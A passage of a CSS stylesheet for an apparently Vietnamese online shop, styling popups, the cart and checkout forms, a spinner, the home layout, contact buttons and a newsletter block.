.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: translateY(0) perspective(600px) rotateX(0);
    -moz-transform: translateY(0) perspective(600px) rotateX(0);
    -ms-transform: translateY(0) perspective(600px) rotateX(0);
    -o-transform: translateY(0) perspective(600px) rotateX(0);
    transform: translateY(0) perspective(600px) rotateX(0)
}

/* animate out */
.my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog {
    opacity: 0;
    -webkit-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -moz-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -ms-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -o-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    transform: translateY(-10px) perspective(600px) rotateX(10deg)
}

/* Dark overlay, start state */
.my-mfp-slide-bottom.mfp-bg {
    opacity: 0;
    -webkit-transition: opacity .3s ease-out;
    -moz-transition: opacity .3s ease-out;
    -o-transition: opacity .3s ease-out;
    transition: opacity .3s ease-out
}

/* animate in */
.my-mfp-slide-bottom.mfp-ready.mfp-bg {
    opacity: .8
}

/* animate out */
.my-mfp-slide-bottom.mfp-removing.mfp-bg {
    opacity: 0
}

/* POPUP THEM SUA DIA CHI */
#add-address,
#edit-address {
    background: #fff;
    text-align: left;
    margin: 40px auto;
    width: 30%;
    position: relative;
    overflow: hidden
}

#add-address .heading,
#bill-detail .heading,
#edit-address .heading {
    background: #464b59;
    padding: 15px;
    color: #fff;
    font-family: 'arial';
    text-align: left;
    font-size: 18px
}

#add-address .main,
#bill-detail .main,
#edit-address .main {
    padding: 15px;
}

#add-address .main ul li,
#edit-address .main ul li {
    margin-bottom: 10px;
    overflow: hidden
}

#add-address .main ul li label,
#edit-address .main ul li label {
    font-weight: normal;
    font-size: 12px;
    width: 30%;
    float: left;
    padding: 10px 0px
}

#add-address .main ul li font,
#edit-address .main ul li font {
    display: none
}

#add-address .main ul li input[type=text],
#add-address .main ul li select,
#edit-address .main ul li input[type=text],
#edit-address .main ul li select {
    width: 60%;
    float: right;
    margin: 0px;
    border: 1px solid #ebebeb;
    font-size: 13px
}

#add-address .main input[type=submit],
#edit-address .main input[type=submit] {
    float: right
}

/* POPUP BILL */
#bill-detail {
    background: #fff;
    text-align: left;
    margin: 40px auto;
    width: 50%;
    position: relative;
    overflow: hidden
}

/* NEW CART */
.new-cart label.css-label {
    background: url(../images/radio.png);
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.new-cart input[type=checkbox].css-checkbox {
    position: absolute;
    overflow: hidden;
    clip: rect(0 0 0 0);
    height: 1px;
    width: 1px;
    margin: -1px;
    padding: 0;
    border: 0;
}

.new-cart input[type=checkbox].css-checkbox+label.css-label-checkbox {
    padding-left: 25px;
    height: 20px;
    display: inline-block;
    line-height: 21px;
    background-repeat: no-repeat;
    background-position: 0 0;
    font-size: 13px;
    vertical-align: middle;
    cursor: pointer;
    margin: 10px 0px;
    width: 100%;
    font-weight: bold
}

.new-cart input[type=checkbox].css-checkbox:checked+label.css-label-checkbox {
    background-position: 0 -20px;
}

.new-cart .css-label-checkbox {
    background-image: url(../images/checkbox.png)
}

.new-cart a.btn-big {
    color: #fff;
    font-size: 14px;
    background: #333;
    padding: 10px 20px;
    display: inline-block;
    margin-bottom: 10px;
}

.new-cart ul.cart-list {
    margin: 40px 0px;
}

.new-cart ul.cart-list li {
    display: table;
    width: 100%;
    float: left;
    color: #000;
    border-bottom: 1px solid #dddddd;
}

.new-cart ul.cart-list li.cart-empty {
    padding: 10px 0px;
    font-weight: bold;
    text-align: center;
    font-size: 13px
}

.new-cart ul.cart-list li.thead {
    background: #464b59;
    color: #fff;
}

.new-cart ul.cart-list li.thead div {
    font-size: 12px;
    color: #fff;
    padding: 15px;
    text-align: center;
    display: table-cell;
    text-transform: uppercase;
    font-weight: bold
}

.new-cart ul.cart-list li.tbody {
    color: #333;
    border-right: 1px solid #e7e8e8;
    border-left: 1px solid #e7e8e8;
    font-size: 12px;
}

.new-cart ul.cart-list li.tbody div {
    padding: 15px;
    border-right: 1px solid #e7e8e8;
    text-align: center;
    vertical-align: middle;
    display: table-cell
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr {
    padding: 0px;
    display: table;
    border-right: 0px
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul {
    text-align: left
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li {
    border-bottom: 0
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p {
    width: 100%
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p small {
    font-weight: normal
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p.name_group {
    margin-left: 0px;
    width: 100%
}

.new-cart ul.cart-list li.tbody div.cart-product-info {
    padding: 0px 0px 0px 15px;
    font-weight: bold;
    border: none;
    text-align: left;
}

.new-cart ul.cart-list li.tbody div .select-wrap {
    padding: 0px;
    border: none;
    margin-bottom: 10px;
    display: block;
}

.new-cart ul.cart-list li.tbody div .select-wrap select {
    border: 1px solid #eee;
    padding: 8px;
}

.new-cart ul.cart-list li.tbody input[type="text"] {
    width: 50px;
    height: 30px;
    border: 1px solid #eee;
    text-align: center
}

.new-cart ul.cart-list li.tbody div.price {
    font-weight: bold;
    color: #159ec6;
    font-size: 12px;
}

.new-cart ul.cart-list li.tbody div.total {
    font-size: 14px;
    font-weight: bold;
    color: #F33308;
}

.new-cart ul.cart-list li.tbody.all-total .price {
    background: #eee;
    color: #48595e;
    text-transform: uppercase;
}

.new-cart ul.cart-list li.tbody.all-total .total {
    font-size: 16px;
    background: #eee;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart {
    text-align: left;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart p.note-tit {
    background: #333;
    color: #fff;
    display: inline-block;
    padding: 5px 10px;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn {
    margin: 10px 0 0;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn p {
    padding: 5px 0 5px 15px;
    position: relative;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn p:before {
    content: "\f105";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #333;
    font-size: 14px;
    padding-right: 0.5em;
    position: absolute;
    top: 4px;
    left: 0;
}

.new-cart ul.cart-list li.tbody.bot-cart {
    border: 1px solid #eee;
    background: #f4f4f4;
    margin-top: 30px;
}

.new-cart ul.cart-list li.tbody.bot-cart div {
    border: none;
    display: inherit;
    text-align: left;
    padding: 10px 5px;
}

.new-cart ul.cart-list li.tbody.bot-cart i {
    color: #333;
    font-size: 30px;
    float: left;
    margin: 15px 15px 10px 15px;
}

.new-cart ul.cart-list li.tbody.bot-cart .bot-info {
    line-height: 22px;
}

.new-cart ul.cart-list li.tbody.bot-cart .bot-info b {
    font-size: 14px;
    color: #F33308;
}

.new-cart ul.cart-list li.tbody.bot-cart a {
    padding: 15px 25px;
    font-size: 13px;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    float: right;
    margin-left: 10px;
    margin-top: 8px;
    margin-right: 10px;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out
}

.new-cart ul.cart-list li.tbody.bot-cart a.back-web {
    background: #333;
}

.new-cart ul.cart-list li.tbody.bot-cart a.cont-cart {
    background: #000000;
}

.new-cart ul.cart-list li.tbody.bot-cart a:hover {
    background: #333;
}

.new-cart ul.cart-list li div span {
    display: none;
}

.new-cart ul.cart-list li a.del-pd {
    background: #eee;
    padding: 10px 15px;
    text-align: center;
    display: inline-block;
}

.new-cart ul.cart-list li a.del-pd i {
    color: #fe6d4c;
    font-weight: bold;
    font-size: 14px;
}

.new-cart ul.cart-list li a.del-pd:hover {
    background: #ccc;
}

.new-cart ul.cart-list li a.del-pd:hover i {
    color: #fff;
}

.new-cart ul.cart-list li div.name {
    text-align: left;
    width: 45%;
}

.new-cart ul.cart-list li div.name div.frame-img {
    border: 5px solid #eee;
    padding: 0;
    height: 100px;
    display: inline-block;
    overflow: hidden;
    float: left
}

.new-cart ul.cart-list li div.name p {
    display: inline-block;
    vertical-align: top;
    margin-left: 10px;
    font-weight: bold;
    color: #666;
}

.new-cart ul.cart-list li div.color {
    width: 11%;
}

.new-cart ul.cart-list li div.unit-price {
    width: 10%;
}

.new-cart ul.cart-list li div.action {
    width: 5%;
}

.new-cart ul.cart-list li div.price {
    width: 12%;
}

.new-cart ul.cart-list li div.total {
    width: 12%;
}

.new-cart ul.cart-list li div.note-cart {
    width: 61%;
}

.new-cart ul.cart-list li div.select-all {
    border: none;
}

.new-cart .stepcart {
    font-size: 12px
}

.new-cart .stepcart ul.nav-tabs {
    clear: both;
    overflow: hidden;
    border: 1px solid #e7e8e8;
    border-bottom: none;
}

.new-cart .stepcart ul.nav-tabs li {
    width: 50%;
    margin: 0;
    border: none
}

.new-cart .stepcart ul.nav-tabs li:hover {
    background: none;
}

.new-cart .stepcart ul.nav-tabs li a {
    border-radius: 0;
    margin: 0;
    padding: 8px;
    text-align: center;
    font-size: 12px;
    text-transform: uppercase;
    background: #f4f4f4;
    border-bottom: 1px solid #e7e8e8;
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-weight: bold;
    color: inherit;
}

.new-cart .stepcart ul.nav-tabs li.active>a,
.new-cart .stepcart ul.nav-tabs li.active>a:focus,
.new-cart .stepcart ul.nav-tabs li.active>a:hover {
    border-top: 3px solid #333;
    background: #fff;
    border-bottom: none;
    border-left: none;
    border-right: none;
    color: #333
}

.new-cart .stepcart ul.nav-tabs li a:hover {
    background: #fff;
    border-top: 1px solid #fff;
    border-left: none;
    border-right: none;
    border-bottom: 1px solid #fff;
    color: #333
}

.new-cart .stepcart .tab-content {
    clear: both;
    overflow: hidden;
    border: 1px solid #e7e8e8;
    border-top: none;
    padding: 20px;
}

.new-cart .stepcart .clearfix {
    clear: both;
    overflow: hidden;
}

.new-cart .stepcart .clearfix.login_msg,
.new-cart .stepcart .clearfix.regis_msg {
    text-align: center;
    overflow: hidden;
    display: block;
    margin: 0px 15px;
    padding: 5px;
    color: #fff;
    display: none
}

.new-cart .stepcart .clearfix.regis_msg {
    margin-bottom: 10px
}

.new-cart .stepcart .clearfix.login_msg.success,
.new-cart .stepcart .clearfix.regis_msg.success {
    background-color: #20c064;
    display: block
}

.new-cart .stepcart .clearfix.login_msg.error,
.new-cart .stepcart .clearfix.regis_msg.error {
    background-color: #fb544e;
    display: block
}

.new-cart .stepcart .row-form {
    padding: 10px 0;
    position: relative;
}

.new-cart .stepcart .row-form input[type="text"],
.new-cart .stepcart .row-form input[type="password"] {
    height: 40px;
    padding: 5px;
    border: 1px solid #eee;
    width: 100%;
    margin: 0px;
}

.new-cart .stepcart .row-form label {
    font-weight: normal;
    line-height: 40px;
}

.new-cart .stepcart .row-form input[type="submit"] {
    text-align: center;
    padding: 15px 0;
    color: #fff;
    text-transform: uppercase;
    border: none;
    width: 100%;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out;
    border: 0px
}

.new-cart .stepcart .row-form input[type="submit"]:hover {
    background: #333;
}

.new-cart .stepcart .row-form span.warning {
    position: absolute;
    top: 12px;
    right: 0;
    color: red;
    font-size: 14px;
}

.new-cart .stepcart .row-form p.txt-note {
    border-top: 1px dashed #e1e1e1;
    padding-top: 20px;
    text-align: center
}

.new-cart .stepcart .row-form p.txt-note a {
    font-weight: bold;
    cursor: pointer;
    text-decoration: underline
}

.new-cart .stepcart .row-form p.txt-note a:hover {
    color: #333
}

.new-cart .stepcart .social-reg {
    background: #f4f4f4;
    margin: 10px auto;
    padding: 40px 30px;
}

.new-cart .stepcart .social-reg p {
    padding-bottom: 10px;
}

.new-cart .stepcart .social-reg a {
    display: block;
    margin-bottom: 10px;
    color: #fff
}

.new-cart .stepcart .social-reg a:hover {
    text-decoration: none;
}

.new-cart .stepcart .social-reg a.face-reg {
    background: #2b467c;
}

.new-cart .stepcart .social-reg a.face-reg i {
    background: #34518d;
}

.new-cart .stepcart .social-reg a.goo-reg {
    background: #b53311;
}

.new-cart .stepcart .social-reg a.goo-reg button {
    background: #d34b1f;
    outline: none;
    border: none;
    display: block;
    width: 100%;
    padding: 0;
}

.new-cart .stepcart .social-reg a.goo-reg i {
    background: #cd3e18;
}

.new-cart .stepcart .social-reg a.goo-reg:hover {
    background: #982304;
}

.new-cart .stepcart .social-reg a i.fa {
    padding: 14px 18px;
    float: left;
    color: #fff;
    font-size: 17px;
    width: 50px;
    text-align: center
}

.new-cart .stepcart .social-reg a span {
    color: #fff;
    padding: 12px 10px 12px 10px;
    display: table;
    text-align: center;
    font-weight: bold;
    margin: 0 auto;
}

.new-cart .stepcart .cart-right .tit {
    background: #464a60;
    color: #fff;
    padding: 15px 20px;
    text-transform: uppercase;
    font-weight: bold;
}

.new-cart .stepcart .cart-right .ctn-info {
    border: 1px solid #eee;
    padding: 15px;
}

.new-cart .stepcart .cart-right .ctn-info p {
    font-weight: bold;
    line-height: 16px;
    font-size: 13px;
    padding-top: 10px
}

.new-cart .stepcart .cart-right .ctn-info ul {
    padding: 10px 0;
    border-bottom: 1px dotted #e1e1e1;
    clear: both;
    overflow: hidden
}

.new-cart .stepcart .cart-right .ctn-info ul:last-child {
    border-bottom: none;
    padding: 10px 0 0
}

.new-cart .stepcart .cart-right .ctn-info ul li span {
    color: #333;
    font-size: 12px;
    display: inline-block;
    width: 100px
}

.new-cart .stepcart .cart-right .ctn-info ul li span.title-total {
    display: inline-block;
    font-size: 14px;
    color: #F33308;
    font-weight: bold;
    text-transform: uppercase
}

.new-cart .stepcart .cart-right .ctn-info ul li strong.big-total {
    color: #F33308;
    font-size: 15px
}

.new-cart .stepcart .cart-right .ctn-info ul li strong.total {
    color: #159ec6
}

.new-cart .stepcart .reg-form {
    clear: both;
    overflow: hidden;
    margin-bottom: 15px;
}

.new-cart .stepcart .reg-form .row-form {
    padding: 5px 0;
}

.new-cart .stepcart .reg-form .row-form label {
    line-height: 35px;
}

.new-cart .stepcart .reg-form .row-form select {
    width: 100%;
    padding: 12px 0px;
    border: 1px solid #eee;
    margin: 0
}

.new-cart .stepcart .reg-form .row-form.radio-form {
    padding: 0;
}

.new-cart .stepcart .reg-form p.tit {
    color: #159ec6;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.new-cart .stepcart .reg-form input[type="radio"] {
    display: none;
}

.new-cart .stepcart .reg-form input[type="radio"]+label span {
    display: inline-block;
    width: 18px;
    height: 18px;
    vertical-align: middle;
    background: url(../images/radio-btn.png) 0 0 no-repeat;
    cursor: pointer;
    margin-right: 10px;
}

.new-cart .stepcart .reg-form input[type="radio"]:checked+label span {
    background: url(../images/radio-btn.png) 0 -18px no-repeat;
}

.new-cart .stepcart .reg-form input[type="radio"]:checked+label {
    color: #159ec6;
    font-weight: bold;
    cursor: pointer;
}

.new-cart .stepcart .reg-form .content-pay {
    background: #f4f4f4;
    margin: 5px 0;
    border-left: 4px solid #159ec6;
    padding: 10px 15px;
    clear: both;
    overflow: hidden;
}

.new-cart .stepcart .reg-form .content-pay i.fa {
    font-size: 60px;
    color: #e6e7e8;
    margin: 10px 20px 0 0;
}

.new-cart .stepcart .reg-form .content-pay p {
    padding: 5px 0;
    margin: 0;
}

.new-cart .stepcart .reg-form .content-pay .list-info {
    float: left;
}

.new-cart .stepcart .reg-form .content-pay .list-info strong {
    line-height: 16px;
}

.new-cart .stepcart .reg-form .btn-buy {
    clear: both;
    overflow: hidden;
    padding-top: 20px;
    border-top: 1px dashed #e1e1e1;
}

.new-cart .stepcart .reg-form .btn-buy input.buypd[type="submit"] {
    width: inherit;
    padding: 15px 30px
}

.new-cart .stepcart .reg-form .btn-buy a.backcart,
.new-cart .stepcart .cart-left a.backcart_login_form,
.new-cart .stepcart .cart-left a.backcart {
    padding: 15px 30px;
    background: #333;
    display: inline-block;
    color: #fff;
    text-transform: uppercase;
    margin-left: 10px;
    cursor: pointer
}

.new-cart .stepcart .reg-form .btn-buy a.backcart:hover,
.new-cart .stepcart .cart-left a.backcart_login_form:hover,
.new-cart .stepcart .cart-left a.backcart:hover {
    background: #333;
}


.new-cart .stepcart .cart-left {
    border: 1px solid #eee;
    clear: both;
    overflow: hidden;
    padding: 30px 10px;
}

.new-cart .stepcart .cart-left .chose-add p {
    margin-bottom: 8px;
    font-weight: bold;
}

.new-cart .stepcart .cart-left .chose-add .more-add {
    background: #159ec6;
    color: #fff;
    text-transform: uppercase;
    padding: 15px 20px;
    border: none;
    margin: 10px 0;
}

.new-cart .stepcart .cart-left .chose-add .more-add:hover {
    background: #333;
}

.new-cart .stepcart .cart-left input[type="submit"] {
    text-align: center;
    padding: 15px;
    color: #fff;
    text-transform: uppercase;
    border: none;
    width: auto;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out
}

.new-cart .stepcart .cart-left input[type="submit"]:hover {
    background: #333;
}

.new-cart .stepcart .cart-left .small-btn {
    margin: 10px 0;
}

.new-cart .stepcart .cart-left .small-btn input[type="submit"] {
    width: 20%;
}

.new-cart .stepcart .cart-left .small-select select {
    width: 30%;
}

.new-cart .stepcart .cart-left .add-orther {
    background: #f4f4f4;
    padding: 15px;
    margin-bottom: 20px;
}

.new-cart .stepcart .cart-left .add-orther p {
    padding: 5px 0;
}

.new-cart .stepcart .cart-left .add-orther p span {
    width: 100px;
    font-weight: bold;
    display: inline-block
}

.new-cart .stepcart .cart-left .add-orther p.note {
    background-color: #fff;
    padding: 10px;
    font-style: italic;
    color: #717171;
    font-size: 13px
}

.new-cart .stepcart .cart-left .add-orther p.note i {
    font-style: italic
}

.new-cart .stepcart .cart-left p.guest-txt {
    padding: 5px 0;
}

.new-cart .stepcart .cart-left p.guest-txt a {
    font-weight: bold;
    cursor: pointer;
    text-decoration: underline
}

.new-cart .stepcart .cart-left ul.info-wrap {
    background: #f4f4f4;
    padding: 20px;
    margin: 10px 0;
}

.new-cart .stepcart .cart-left ul.info-wrap li {
    padding: 8px;
    font-weight: bold;
}

.new-cart .stepcart .cart-left ul.info-wrap li span {
    width: 100px;
    float: left;
    font-weight: normal;
}

/* LOADING PROCESSING */
.spinner {
    margin: 0px auto 5px auto;
    width: 70px;
    text-align: center;
}

.spinner>div {
    width: 10px;
    height: 10px;
    background-color: #333;

    border-radius: 100%;
    display: inline-block;
    -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
    animation: sk-bouncedelay 1.4s infinite ease-in-out both;
}

.spinner .bounce1 {
    -webkit-animation-delay: -0.32s;
    animation-delay: -0.32s;
}

.spinner .bounce2 {
    -webkit-animation-delay: -0.16s;
    animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {

    0%,
    80%,
    100% {
        -webkit-transform: scale(0)
    }

    40% {
        -webkit-transform: scale(1.0)
    }
}

@keyframes sk-bouncedelay {

    0%,
    80%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }

    40% {
        -webkit-transform: scale(1.0);
        transform: scale(1.0);
    }
}

#small-dialog4 .content_loading {
    font-weight: bold;
    text-align: center
}

#small-dialog4 .mfp-close {
    display: none
}

/*print*/
@media print {
    a[href]:after {
        content: "";
    }
}

/*print*/
#nav {
    width: 100%;
    margin: 0;
    padding: 0;
    border-bottom: none;
    list-style-type: none;
    clear: both;
}

.shipping {
    float: right;
    margin-left: 30px;
    display: inline-flex;
    color: #000000;
    margin-top: 10px;
}

.dkdn a {
    padding-left: 10px;
    margin-top: 8px;
}

.shipping .desi span {
    font-weight: 600;
}

.shipping .im {
    margin-right: 14px;
}

.dt {
    z-index: 97;
    height: 32px;
    overflow: hidden;
    width: 100%;

}

.dt ul {
    height: 32px;
}

.dt .g {
    float: right;
    width: 70px;
    padding-top: 6px;
}

.dt .f {
    float: right;
    width: 90px;
    padding-top: 6px;
}

.dt .c {
    line-height: 32px;
    text-transform: uppercase;
}

.dt li {
    float: left;
    overflow: hidden;
}

.dt .c b {
    padding: 8px;
    color: #ccc;
}

.fa-lg {
    line-height: 0px !important;
    color: #E9E9E9;
}

.top-logo {
    padding-bottom: 10px;
    padding-top: 10px;
}

.homeslide {}

.home_category {
    float: left;
    width: 18%;
}

.home_slideshow {
    width: 55%;
    float: left;
    padding-left: 10px;
    padding-right: 10px;
}

.home_new {
    width: 27%;
    float: left;
}

@media (max-width: 1200px) {
    .home_category {
        width: 25%;
    }

    .home_slideshow {
        width: 75%;
    }

    .home_new {
        display: none;
    }
}

@media (max-width: 991px) {
    .home_slideshow {
        width: 100%;
    }
}

.logo img {
    height: 60px;
    width: auto;
}

.home_new h2 {
    padding: 10px;
    background: #E9E9E9;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
}

.home_new img {
    float: right;
    margin-left: 10px;
}

.home_new h4 {
    font-size: 14px;
}

.home_new .date {
    font-size: 12px;
    color: #999;
}

.home_new ul li {
    padding: 10px 0px;
    border-bottom: 1px solid #eee;
}

ul.list_category img {
    display: none;
    width: 23px;
    height: 23px;
    margin-right: 5px;
}

.home_new .ulnew {
    background: #fff;
    padding: 0px 10px;
}

.home_category .list_category {
    position: inherit;
}

.top-mobi {
    padding-bottom: 5px;
    padding-top: 5px;
}

.cate-home {
    position: relative;
    height: 100%;
    margin-bottom: 30px;
    padding: 2px;
    background: #4190d3;
    border-radius: 0px;
    overflow: hidden;
}

.nhaphanphoi .cate-home {
    padding: 1px;
    background: #c9c9c9;
}

.cate-home .cate-home-text {
    width: 100%;
    font-size: 19px;
    font-weight: 700;
    color: #ffffff;
    text-align: center;
    padding-bottom: 10px;
    padding-top: 10px;
}

.cate-home:hover {
    background: #ef4723;
}

.product-tieubieu {}

.duan .item-list .text-view .link-view,
.tintuc .item-list .text-view .link-view {
    margin-top: 10px;
    display: inline-block;
}

.masp {
    text-align: center;
    color: #777777;
    display: none;
}

.box-left {
    margin-bottom: 30px;
}

.box-left .title-left {
    padding: 10px;
    background: #e9e9e9;
    font-weight: 600;
    color: #232323;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.category-left ul.list_category {
    position: static;
    width: 100%;
}

.banner-list {
    margin-bottom: 30px;
}

.banner-list img {
    width: 100% !important;
    height: auto !important;
    margin-bottom: 15px;
}

.vanchuyen {
    color: #222222;
    font-size: 16px;
}

.vanchuyen p {
    color: #222222;
}

.about {
    background: #f1f1f1;
}

.img-view img {
    margin-bottom: 15px;
}

.about-title {
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 15px;
    text-transform: uppercase;
}

.vct .panel .panel-title a {
    display: block;
    padding: 15px 0 15px 25px;
    position: relative;
}

.vct .panel .panel-title a:before {
    background-color: #3191CF;
    content: "-";
    width: 16px;
    height: 16px;
    display: inline-block;
    position: absolute;
    left: 0px;
    top: 50%;
    margin-top: -8px;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    color: #fff;
    text-align: center;
    line-height: 16px;
}

.vct .panel .panel-title a.collapsed:before {
    background-color: #737373;
    content: "?";
    font-size: 12px;
}

.vct .panel {
    background: none;
    border-bottom: 1px solid #e7e7e7;
    border-radius: 0px;
    box-shadow: none;
    margin: 0px;
}

.vct .panel-body {
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 0px;
}

.contact-home {
    position: fixed;
    z-index: 99999;
    right: 0;
    top: 70%;
    transform: translateY(-50%);
}

.contact-home .contact-item {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 8px 0px;
    margin-right: 10px;
}

.contact-item .contact-icon {
    padding: 12px 12px 8px 12px;
    width: 20px;
    display: inline-table;
    height: 20px;
    border-radius: 5px;
}

.fb-mess {
    background: #38569A;
}

.in-mess {
    background: #DF2769;
}

.tw-mess {
    background: #31AFF4;
}

.zl-mess {
    background: #028BDD;
}

.contact-item .contact-icon:hover {
    background-color: #ff4001;
}

.contact-item .contact-icon svg,
.contact-item .contact-icon i {
    height: 19px;
    width: 19px;
    font-size: 19px;
    color: #ffffff;
    text-align: center;
}

.contact-item .contact-icon svg path {
    fill: #FFF;
}

.row.is-flex {
    display: flex;
    flex-wrap: wrap;
}

.row.is-flex>[class*='col-'] {
    display: flex;
    flex-direction: column;
}

/*
* And with max cross-browser enabled.
* Nobody should ever write this by hand. 
* Use a preprocesser with autoprefixing.
*/
.row.is-flex {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.row.is-flex>[class*='col-'] {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}


.flex-div {
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    -webkit-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-justify-content: space-between;
    justify-content: space-between;
}

/* Custom CSS 3 March 2025 */
#contact-us-01 {
	margin-bottom: 20px;
}
#contact-us-01 h3,
#contact-us-01 p {
	color: #616161;
	margin-bottom: 10px;
}
#contact-us-01 h3 {
	color: #000;
	font-weight: 700;
}
#contact-us-01 .contact-us-01-form {
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
	padding: 35px;
}
#contact-us-01 .contact-us-01-form label {
	margin-bottom: 10px;
}
#contact-us-01 .contact-us-01-form label,
#contact-us-01 .contact-us-01-form .form-control-wrap {
	display: block;
}
#contact-us-01 .contact-us-01-form input[type="text"],
#contact-us-01 .contact-us-01-form input[type="tel"],
#contact-us-01 .contact-us-01-form input[type="email"],
#contact-us-01 .contact-us-01-form textarea {
	margin: 0;
	width: 100%;
	border: none;
	outline: none;
	font-weight: 400;
	padding: 10px 0;
	background: #fff;
	border-bottom: 1px solid  #D2D2D2;
	box-shadow: none;
}
#contact-us-01 .contact-us-01-form ::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	text-transform: uppercase;
}
#contact-us-01 .contact-us-01-form ::-moz-placeholder { /* Firefox 19+ */
	text-transform: uppercase;
}
#contact-us-01 .contact-us-01-form :-ms-input-placeholder { /* IE 10+ */
	text-transform: uppercase;
}
#contact-us-01 .contact-us-01-form :-moz-placeholder { /* Firefox 18- */
	text-transform: uppercase;
}
#contact-us-01 .contact-us-01-form input[type="submit"] {
	width: auto;
    padding: 15px 65px 15px 25px;
    border-radius: 0;
    height: auto;
    font-weight: 400;
    background: url("../../../images/icons/icon-mail-sent.png");
    background-color: #EF4723;
    background-position: 90% center;
    background-repeat: no-repeat;
    background-size: auto 20px;
}
#contact-us-01 .contact-us-01-intro h3 {
	font-size: 32px;
	margin-top: 25px;
}
#contact-us-01 #contact-us-01-partner {
	display: flex;
	flex-wrap: wrap;
	margin: 20px -10px 0 -10px;
}
#contact-us-01 #contact-us-01-partner > div {
	padding: 0 20px;
	min-height: 130px;
	text-align: center;
	margin-bottom: 20px;
	white-space: nowrap;
}
#contact-us-01 #contact-us-01-partner > div:before {
	top: 0;
	left: 10px;
	right: 10px;
	height: 100%;
	content: "";
	background: #DDDDDD;
	position: absolute;
	transition: 0.3s ease;
}
#contact-us-01 #contact-us-01-partner > div:hover:before {
	background: #264195;
}
#contact-us-01 #contact-us-01-partner > div:after {
	width: 0;
	height: 100%;
	content: "";
	display: inline-block;
	vertical-align: middle;
}
#contact-us-01 #contact-us-01-partner > div img {
	width: 150px;
	max-height: 80px;
	position: relative;
	vertical-align: middle;
	filter: brightness(0) saturate(100%) invert(100%) sepia(0%) saturate(7500%) hue-rotate(250deg) brightness(109%) contrast(103%);
}
#contact-us-01 #contact-us-01-profile-download {
    background: url(../../../images/bg-download-profile.png);
    margin: 0;
    padding: 35px 10px;
    color: #fff;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
}
#contact-us-01 #contact-us-01-profile-download a {
	color: #fff;
	font-weight: 600;
}
#newsletter-01 {
	margin-bottom: 20px;
}
#newsletter-01 .row {
	margin: 0;
	z-index: 1;
	padding: 30px;
	display: flex;
	min-height: 200px;
	position: relative;
	align-items: center;
	background: url(../../../images/graphics/newsletter-01-01.png) center center no-repeat;
}
#newsletter-01 .row:before,
#newsletter-01 .row:after {
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	display: block;
	position: absolute;
}
#newsletter-01 .row:before {
	background: url(../../../images/graphics/newsletter-01-02.png) left bottom no-repeat;
}
#newsletter-01 .row:after {
	background: url(../../../images/graphics/newsletter-01-03.png) right top no-repeat;
}
#newsletter-01 h3 {
	color: #fff;
	font-weight: 700;
	margin-bottom: 13px;
}
#newsletter-01 form {
	z-index: 1;
	padding: 5px;
	display: flex;
	background: #fff;
	position: relative;
}
#newsletter-01 form label:first-child {
	flex: 1;
}
#newsletter-01 form input[type="email"] {
	width: 100%;
	border: none;
	outline: none;
	font-weight: 400;
	box-shadow: none;
	padding: 10px 5px 10px 15px;
}
#newsletter-01 form input[type="submit"] {
    background: #EF4723;
    border-radius: 0;
    padding: 10px 25px;
    height: auto;
}
#newsletter-01 .bg-animation-01 {
    top: 50%;
    left: 50%;
    position: absolute;
    transform: translate(-40%, -40%);
}
#newsletter-01 .bg-animation-01 img {
	animation: rotateleft 7.5s linear infinite;
}
#newsletter-01 .bg-animation-02 {
    top: 50%;
    left: 35%;
